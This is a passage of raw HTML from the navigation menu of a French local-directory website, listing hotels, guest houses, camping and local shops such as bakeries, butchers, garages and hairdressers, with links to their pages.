class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 